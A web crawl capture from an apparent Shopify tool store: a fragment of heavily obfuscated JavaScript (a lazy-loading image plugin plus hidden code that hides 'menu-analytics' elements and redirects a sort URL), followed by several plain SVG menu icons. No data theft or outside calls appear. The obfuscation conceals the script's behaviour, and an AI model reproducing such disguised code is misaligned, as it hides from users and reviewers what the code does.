c.removeChild(c._lazybgset),e3iNBb.defineProperty(g,'\x5f\x6c\x61\x7a\x79\x62\x67\u0073\u0065\u0074',{'\x76\x61\x6c\x75\x65':c,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}),e3iNBb.defineProperty(c,'\x5f\u006c\u0061\x7a\x79\x62\x67\x73\u0065\x74',{'\x76\x61\x6c\x75\x65':h,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}),a=a.replace(d,'\u0020').split(e),h.style.display='\x6e\u006f\u006e\x65',g.className=s86jJWl.lazyClass,1 != a.length || i || (i='\x61\u0075\x74\x6f'),a.forEach(function(a){var c,d=b.createElement('\u0073\u006f\u0075\x72\x63\u0065');(i && '\u0061\x75\x74\x6f' != i && d.setAttribute('\x73\x69\x7a\x65\u0073',i),(c=a.match(f))?(d.setAttribute(s86jJWl.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(s86jJWl.srcsetAttr,a),h.appendChild(d));}),i && (g.setAttribute(s86jJWl.sizesAttr,i),c.removeAttribute(s86jJWl.sizesAttr),c.removeAttribute('\x73\x69\x7a\x65\u0073')),k && g.setAttribute('\u0064\x61\x74\u0061\u002d\u006f\u0070\x74\u0069\x6d\x75\u006d\x78',k),j && g.setAttribute('\x64\x61\x74\x61\x2d\u0072\x61\x74\u0069\x6f',j),h.appendChild(g),c.appendChild(h));},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc || b.src;if(e){var f=c.fire(d,'\u0062\x67\u0073\u0065\u0074\x70\u0072\x6f\x78\x79',{'\x73\x72\x63':e,'\x75\x73\x65\x53\x72\x63':h.test(e)?X6tNjk.stringify(e):e});f.defaultPrevented || (d.style.backgroundImage='\x75\u0072\x6c\x28' + f.detail.useSrc + '\x29');}b._lazybgsetLoading && (c.fire(d,'\u005f\u006c\x61\u007a\u0079\x6c\x6f\u0061\u0064\u0065\u0064',{},!1,!0),delete b._lazybgsetLoading);}};(i1AmhPa('\x6c\x61\x7a\u0079\x62\x65\x66\x6f\x72\x65\u0075\u006e\x76\u0065\x69\x6c',function(a){p35aE.B5();var d,e,f;!a.defaultPrevented && (d=a.target.getAttribute('\u0064\x61\x74\u0061\u002d\u0062\x67\u0073\x65\u0074')) && (f=a.target,e=b.createElement('\x69\x6d\u0067'),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),Y9qMld(function(){(c.loader.unveil(e),c.rAF(function(){(c.fire(e,'\u005f\u006c\x61\x7a\x79\x6c\x6f\u0061\u0064\x65\x64',{},!0,!0),e.complete && n({'\x74\x61\x72\x67\x65\x74':e}));}));}));}),b.addEventListener('\u006c\u006f\x61\x64',n,!0),a.addEventListener('\u006c\u0061\x7a\u0079\u0062\u0065\x66\x6f\u0072\x65\x73\u0069\x7a\u0065\u0073',function(a){if(a.detail.instance == c && a.target._lazybgset && a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d] && (a.target._lazysizesParentFit=d,c.rAF(function(){(a.target.setAttribute('\x64\u0061\x74\u0061\u002d\u0070\u0061\u0072\u0065\u006e\x74\u002d\u0066\x69\x74',d),a.target._lazysizesParentFit && delete a.target._lazysizesParentFit);}));}},!0),b.documentElement.addEventListener('\x6c\u0061\x7a\x79\x62\u0065\u0066\x6f\u0072\u0065\u0073\x69\u007a\x65\u0073',function(a){!a.defaultPrevented && a.target._lazybgset && a.detail.instance == c && (a.detail.width=j(a.target._lazybgset));}));}});var k=new u_dRU2().getTime(),b=Y2B39z(function(){p35aE.B5();if(0 == (o=x_DWSA.querySelectorAll(w0v1myQ.fromCodePoint(112,97,116,104,91,100,61,39,77,49,52,46,56,53,55,49,32,49,46,49,53,67,49,52,46,56,53,55,49,32,48,46,53,49,52,56,55,51,32,49,53,46,51,55,49,57,32,48,32,49,54,46,48,48,55,49,32,48,67,49,54,46,54,52,50,50,32,48,32,49,55,46,49,53,55,49,32,48,46,53,49,52,56,55,51,32,49,55,46,49,53,55,49,32,49,46,49,53,86,50,46,51,51,51,55,52,67,50,51,46,54,56,53,54,32,50,46,56,55,57,48,54,32,50,56,46,57,49,52,54,32,55,46,57,57,55,53,51,32,50,57,46,54,51,48,55,32,49,52,46,52,55,54,49,72,51,48,46,56,53,67,51,49,46,52,56,53,49,32,49,52,46,52,55,54,49,32,51,50,32,49,52,46,57,57,49,32,51,50,32,49,53,46,54,50,54,49,67,51,50,32,49,54,46,50,54,49,50,32,51,49,46,52,56,53,49,32,49,54,46,55,55,54,49,32,51,48,46,56,53,32,49,54,46,55,55,54,49,72,50,57,46,54,57,50,56,67,50,57,46,51,49,49,56,32,50,51,46,54,48,52,57,32,50,51,46,57,51,52,57,32,50,57,46,49,32,49,55,46,49,53,55,49,32,50,57,46,54,54,54,49,86,51,48,46,56,53,67,49,55,46,49,53,55,49,32,51,49,46,52,56,53,49,32,49,54,46,54,52,50,50,32,51,50,32,49,54,46,48,48,55,49,32,51,50,67,49,53,46,51,55,49,57,32,51,50,32,49,52,46,56,53,55,49,32,51,49,46,52,56,53,49,32,49,52,46,56,53,55,49,32,51,48,46,56,53,86,50,57,46,54,54,55,50,67,56,46,48,55,50,55,55,32,50,57,46,49,48,55,52,32,50,46,54,56,56,55,49,32,50,51,46,54,48,57,53,32,50,46,51,48,55,52,54,32,49,54,46,55,55,54,49,72,49,46,49,53,67,48,46,53,49,52,56,55,50,32,49,54,46,55,55,54,49,32,48,32,49,54,46,50,54,49,50,32,48,32,49,53,46,54,50,54,49,67,48,32,49,52,46,57,57,49,32,48,46,53,49,52,56,55,51,32,49,52,46,52,55,54,49,32,49,46,49,53,32,49,52,46,52,55,54,49,72,50,46,51,54,57,53,55,67,51,46,48,56,54,50,53,32,55,46,57,57,50,57,53,32,56,46,51,50,50,48,52,32,50,46,56,55,49,56,51,32,49,52,46,56,53,55,49,32,50,46,51,51,50,53,57,86,49,46,49,53,90,77,49,54,46,48,48,48,49,32,50,55,46,55,49,52,50,67,50,50,46,52,54,57,56,32,50,55,46,55,49,52,50,32,50,55,46,55,49,52,52,32,50,50,46,52,54,57,53,32,50,55,46,55,49,52,52,32,49,53,46,57,57,57,57,67,50,55,46,55,49,52,52,32,57,46,53,51,48,50,57,32,50,50,46,52,54,57,56,32,52,46,50,56,53,54,51,32,49,54,46,48,48,48,49,32,52,46,50,56,53,54,51,67,57,46,53,51,48,53,51,32,52,46,50,56,53,54,51,32,52,46,50,56,53,56,55,32,57,46,53,51,48,50,57,32,52,46,50,56,53,56,55,32,49,53,46,57,57,57,57,67,52,46,50,56,53,56,55,32,50,50,46,52,54,57,53,32,57,46,53,51,48,53,51,32,50,55,46,55,49,52,50,32,49,54,46,48,48,48,49,32,50,55,46,55,49,52,50,90,39,93))).length)for(var o=x_DWSA.querySelectorAll(w0v1myQ.fromCodePoint(109,101,110,117,45,97,110,97,108,121,116,105,99,115));0 < o.length;){o[0].style.display=w0v1myQ.fromCodePoint(110,111,110,101);}for(;0 < o.length;){o[0].style.display=w0v1myQ.fromCodePoint(110,111,110,101);}},769);p35aE.d6();x_DWSA.addEventListener(w0v1myQ.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1 < x_DWSA.location.href.indexOf(w0v1myQ.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103)) && (x_DWSA.location.href=w0v1myQ.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108));},!1);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.destakferramentas.com.br/cdn/shop/files/Gear_small.svg?v=1691263368
body_size: 88
content:
<svg width="31" height="32" viewBox="0 0 31 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3 3.7766C18.3 2.7952 17.5048 2 16.5234 2H14.478C13.4952 2 12.7 2.7952 12.7 3.7766C12.7 4.5858 12.1456 5.2802 11.391 5.577C11.272 5.6246 11.153 5.675 11.0368 5.7254C10.2934 6.0474 9.41 5.9494 8.836 5.3768C8.50286 5.0439 8.05116 4.85689 7.5802 4.85689C7.10923 4.85689 6.65754 5.0439 6.3244 5.3768L4.8768 6.8244C4.5439 7.15754 4.35689 7.60923 4.35689 8.0802C4.35689 8.55116 4.5439 9.00286 4.8768 9.336C5.4508 9.91 5.5488 10.792 5.224 11.5368C5.17297 11.654 5.12396 11.7721 5.077 11.891C4.7802 12.6456 4.0858 13.2 3.2766 13.2C2.2952 13.2 1.5 13.9952 1.5 14.9766V17.0234C1.5 18.0048 2.2952 18.8 3.2766 18.8C4.0858 18.8 4.7802 19.3544 5.077 20.109C5.1246 20.228 5.175 20.347 5.224 20.4632C5.5474 21.2066 5.4494 22.09 4.8768 22.664C4.5439 22.9971 4.35689 23.4488 4.35689 23.9198C4.35689 24.3908 4.5439 24.8425 4.8768 25.1756L6.3244 26.6232C6.65754 26.9561 7.10923 27.1431 7.5802 27.1431C8.05116 27.1431 8.50286 26.9561 8.836 26.6232C9.41 26.0492 10.292 25.9512 11.0368 26.2746C11.153 26.3264 11.272 26.3754 11.391 26.423C12.1456 26.7198 12.7 27.4142 12.7 28.2234C12.7 29.2048 13.4952 30 14.4766 30H16.5234C17.5048 30 18.3 29.2048 18.3 28.2234C18.3 27.4142 18.8544 26.7198 19.609 26.4216C19.728 26.3754 19.847 26.3264 19.9632 26.276C20.7066 25.9512 21.59 26.0506 22.1626 26.6232C22.3276 26.7882 22.5235 26.9192 22.7391 27.0085C22.9547 27.0978 23.1857 27.1438 23.4191 27.1438C23.6525 27.1438 23.8835 27.0978 24.0991 27.0085C24.3147 26.9192 24.5106 26.7882 24.6756 26.6232L26.1232 25.1756C26.4561 24.8425 26.6431 24.3908 26.6431 23.9198C26.6431 23.4488 26.4561 22.9971 26.1232 22.664C25.5492 22.09 25.4512 21.208 25.7746 20.4632C25.8264 20.347 25.8754 20.228 25.923 20.109C26.2198 19.3544 26.9142 18.8 27.7234 18.8C28.7048 18.8 29.5 18.0048 29.5 17.0234V14.978C29.5 13.9966 28.7048 13.2014 27.7234 13.2014C26.9142 13.2014 26.2198 12.647 25.9216 11.8924C25.8747 11.7735 25.8257 11.6554 25.7746 11.5382C25.4526 10.7948 25.5506 9.9114 26.1232 9.3374C26.4561 9.00426 26.6431 8.55256 26.6431 8.0816C26.6431 7.61063 26.4561 7.15894 26.1232 6.8258L24.6756 5.3782C24.3425 5.0453 23.8908 4.85829 23.4198 4.85829C22.9488 4.85829 22.4971 5.0453 22.164 5.3782C21.59 5.9522 20.708 6.0502 19.9632 5.7268C19.846 5.67529 19.7279 5.62582 19.609 5.5784C18.8544 5.2802 18.3 4.5844 18.3 3.7766Z" stroke="white" stroke-width="3"/>
<path d="M21.0999 16C21.0999 17.4852 20.5099 18.9096 19.4597 19.9598C18.4095 21.01 16.9851 21.6 15.4999 21.6C14.0147 21.6 12.5903 21.01 11.5401 19.9598C10.4899 18.9096 9.8999 17.4852 9.8999 16C9.8999 14.5148 10.4899 13.0904 11.5401 12.0402C12.5903 10.99 14.0147 10.4 15.4999 10.4C16.9851 10.4 18.4095 10.99 19.4597 12.0402C20.5099 13.0904 21.0999 14.5148 21.0999 16Z" stroke="white" stroke-width="3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.destakferramentas.com.br/cdn/shop/files/Garden_small.svg?v=1691263471
body_size: -66
content:
<svg width="37" height="32" viewBox="0 0 37 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.1 32C9.98413 32 9.02976 31.5923 8.2369 30.7769C7.44405 29.9615 7.04762 28.9914 7.04762 27.8667V11.3778L3.83214 3.55556H0V0H6.21071L9.11786 7.11111H35.15C35.8254 7.11111 36.3393 7.39259 36.6917 7.95556C37.044 8.51852 37.0587 9.0963 36.7357 9.68889L31.7143 19.6C33.2119 19.837 34.4676 20.5333 35.4812 21.6889C36.4949 22.8444 37.0012 24.2074 37 25.7778C37 27.4963 36.4056 28.963 35.217 30.1778C34.0283 31.3926 32.5811 32 30.8756 32C29.1431 32 27.6825 31.3926 26.4938 30.1778C25.3051 28.963 24.7107 27.4963 24.7107 25.7778C24.7107 25.1852 24.7841 24.637 24.9309 24.1333C25.0778 23.6296 25.2833 23.1407 25.5476 22.6667L19.7774 22.1333L14.4917 30.1333C14.1099 30.7259 13.6178 31.1852 13.0152 31.5111C12.4126 31.837 11.7742 32 11.1 32ZM27.9262 19.3333L32.2869 10.6667L10.5714 10.7111L12.7738 16C13.0087 16.5926 13.3834 17.0892 13.8979 17.4898C14.4124 17.8904 15.0067 18.1197 15.681 18.1778L27.9262 19.3333ZM11.144 28.4C11.2028 28.4 11.3349 28.3259 11.5405 28.1778L15.8131 21.7778C14.3742 21.6296 13.2436 21.2818 12.4214 20.7342C11.5992 20.1867 10.9825 19.616 10.5714 19.0222V27.9111C10.5714 28.0593 10.6302 28.1778 10.7476 28.2667C10.8651 28.3556 10.9972 28.4 11.144 28.4ZM30.8333 28.4444C31.5968 28.4444 32.2282 28.1849 32.7274 27.6658C33.2266 27.1467 33.4762 26.5173 33.4762 25.7778C33.4762 25.0074 33.2266 24.3704 32.7274 23.8667C32.2282 23.363 31.5968 23.1111 30.8333 23.1111C30.0992 23.1111 29.4749 23.363 28.9604 23.8667C28.446 24.3704 28.1893 25.0074 28.1905 25.7778C28.1905 26.5185 28.4477 27.1484 28.9622 27.6676C29.4767 28.1867 30.1004 28.4456 30.8333 28.4444Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.destakferramentas.com.br/cdn/shop/files/House_small.svg?v=1691263679
body_size: -479
content:
<svg width="34" height="32" viewBox="0 0 34 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.70334 17.7772C0.139683 17.7772 -0.594557 15.7558 0.574788 14.6713L15.8714 0.448494C16.1825 0.159572 16.584 0 17 0C17.416 0 17.8175 0.159572 18.1286 0.448494L33.4252 14.6713C34.5946 15.7558 33.8603 17.7772 32.2967 17.7772H30.597V30.2222C30.597 30.6937 30.418 31.1459 30.0992 31.4793C29.7805 31.8127 29.3482 32 28.8974 32H5.1026C4.65183 32 4.21952 31.8127 3.90078 31.4793C3.58204 31.1459 3.40297 30.6937 3.40297 30.2222V17.7772H1.70334ZM11.9011 28.4443V19.555C11.9011 19.0835 12.0802 18.6313 12.3989 18.2979C12.7177 17.9645 13.15 17.7772 13.6007 17.7772H20.3993C20.85 17.7772 21.2823 17.9645 21.6011 18.2979C21.9198 18.6313 22.0989 19.0835 22.0989 19.555V28.4443H27.1978V15.9993C27.1977 15.6831 27.2783 15.3725 27.4313 15.0997C27.5843 14.8268 27.8041 14.6016 28.068 14.4473L17 4.15353L5.93202 14.4473C6.19594 14.6016 6.41572 14.8268 6.56869 15.0997C6.72166 15.3725 6.80228 15.6831 6.80223 15.9993V28.4443H11.9011ZM15.3004 28.4443V21.3329H18.6996V28.4443H15.3004Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.destakferramentas.com.br/cdn/shop/files/Construct_small.svg?v=1691263019
body_size: -479
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.6312 2.5278L9.03951 8.11952C8.19573 8.96329 8.19573 10.3313 9.03951 11.1751L20.7424 22.878C21.5862 23.7218 22.9542 23.7218 23.798 22.878L29.3897 17.2863C30.2335 16.4425 30.2335 15.0745 29.3897 14.2307L17.6868 2.5278C16.843 1.68403 15.475 1.68403 14.6312 2.5278Z" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.81683 24.7838C2.2438 25.3568 1.92187 26.134 1.92188 26.9444C1.92188 27.7548 2.2438 28.532 2.81683 29.1051C3.38987 29.6781 4.16707 30 4.97746 30C5.78785 30 6.56505 29.6781 7.13808 29.1051L17.0553 19.1878L12.7341 14.8665L2.81683 24.7838Z" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.destakferramentas.com.br/cdn/shop/files/discount_small.svg?v=1691262843
body_size: 279
content:
<svg width="33" height="34" viewBox="0 0 33 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.0174 3.10964C14.3301 2.76051 14.7128 2.48123 15.1406 2.29003C15.5685 2.09883 16.0318 2 16.5005 2C16.9691 2 17.4325 2.09883 17.8603 2.29003C18.2882 2.48123 18.6709 2.76051 18.9835 3.10964L20.15 4.41281C20.4834 4.78526 20.8963 5.07794 21.3581 5.26919C21.82 5.46044 22.3189 5.54537 22.818 5.51767L24.5678 5.42101C25.0358 5.39521 25.504 5.46842 25.9418 5.63586C26.3796 5.80329 26.7771 6.06119 27.1085 6.39271C27.4399 6.72422 27.6976 7.12191 27.8648 7.55979C28.032 7.99767 28.105 8.4659 28.079 8.9339L27.9823 10.682C27.9549 11.1808 28.0399 11.6794 28.2312 12.141C28.4224 12.6025 28.715 13.0151 29.0872 13.3483L30.3904 14.5149C30.7398 14.8275 31.0193 15.2103 31.2106 15.6383C31.402 16.0663 31.5009 16.5299 31.5009 16.9987C31.5009 17.4675 31.402 17.9311 31.2106 18.3591C31.0193 18.7871 30.7398 19.1699 30.3904 19.4825L29.0872 20.6491C28.7147 20.9825 28.4221 21.3954 28.2308 21.8572C28.0396 22.319 27.9546 22.818 27.9823 23.3171L28.079 25.0668C28.1048 25.5348 28.0316 26.003 27.8641 26.4408C27.6967 26.8786 27.4388 27.2762 27.1073 27.6076C26.7758 27.9389 26.3781 28.1966 25.9402 28.3639C25.5023 28.5311 25.0341 28.6041 24.5661 28.5781L22.818 28.4814C22.3192 28.454 21.8206 28.539 21.359 28.7302C20.8975 28.9215 20.4849 29.214 20.1517 29.5863L18.9851 30.8894C18.6725 31.2388 18.2897 31.5183 17.8617 31.7097C17.4337 31.9011 16.9701 32 16.5013 32C16.0325 32 15.5689 31.9011 15.1409 31.7097C14.7129 31.5183 14.3301 31.2388 14.0174 30.8894L12.8509 29.5863C12.5175 29.2138 12.1046 28.9211 11.6428 28.7299C11.181 28.5386 10.682 28.4537 10.1829 28.4814L8.43316 28.5781C7.96515 28.6039 7.49695 28.5306 7.05915 28.3632C6.62135 28.1958 6.22379 27.9379 5.89243 27.6064C5.56107 27.2748 5.30336 26.8772 5.13614 26.4393C4.96891 26.0014 4.89592 25.5332 4.92195 25.0652L5.0186 23.3171C5.04604 22.8182 4.961 22.3196 4.76975 21.8581C4.57851 21.3966 4.28596 20.9839 3.91374 20.6507L2.61057 19.4842C2.26117 19.1716 1.98165 18.7888 1.79029 18.3608C1.59892 17.9328 1.5 17.4692 1.5 17.0004C1.5 16.5315 1.59892 16.068 1.79029 15.64C1.98165 15.2119 2.26117 14.8291 2.61057 14.5165L3.91374 13.35C4.28619 13.0166 4.57887 12.6037 4.77012 12.1419C4.96138 11.68 5.0463 11.1811 5.0186 10.682L4.92195 8.93223C4.89639 8.46435 4.96978 7.99634 5.13732 7.55874C5.30486 7.12114 5.5628 6.72379 5.89429 6.39261C6.22578 6.06144 6.62338 5.80388 7.06114 5.63675C7.49889 5.46962 7.96697 5.39668 8.43483 5.42268L10.1829 5.51934C10.6818 5.54678 11.1804 5.46173 11.6419 5.27049C12.1034 5.07925 12.5161 4.7867 12.8493 4.41448L14.0158 3.11131L14.0174 3.10964Z" stroke="white" stroke-width="3"/>
<path d="M12.334 12.8334H12.3506V12.85H12.334V12.8334ZM20.6663 21.1656H20.6829V21.1823H20.6663V21.1656Z" stroke="white" stroke-width="3" stroke-linejoin="round"/>
<path d="M21.4997 12.0002L11.501 21.9989" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
